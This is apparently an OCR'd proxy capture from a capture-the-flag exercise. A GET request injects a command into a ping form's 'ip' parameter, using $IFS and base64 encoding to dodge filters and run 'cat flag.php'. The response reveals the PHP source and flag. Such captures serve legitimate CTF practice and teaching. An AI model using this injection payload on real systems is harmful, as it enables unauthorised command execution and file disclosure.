 Request
Raw Params Headers Hex
GET /?ip=1|echo$IFS$9Y2F0IGZsYWcucGhw|base64$IFS-d|sh HTTP/1.1
Host: 183.129.189.60:10005
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://183.129.189.60:10005/?ip=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3Airm9fPgb7ZyrXMkJcvtKbA72knjDyOhI.if8MePMZlsB4AbNmtQOcPTN9FGf6
CPY9NPfpHsJZ5%2Bo
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Dec 2019 02:52:20 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Vary: Accept-Encoding
Content-Length: 469
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>I can ping you!</title>
<center>
<h2 style="margin-top:
300">听说php可以执行系统函数？我来康康<br></h2>
<form action="" method="get" >
<input type="text" name="ip" placeholder="Why not try
bjut.edu.cn" required>
<button style="margin-left:20;"
type="submit">确定</button>
</form>
<pre><?php
$flag = "GXY{1_sh0uld_ban_Icmp_4tFirst}";
?>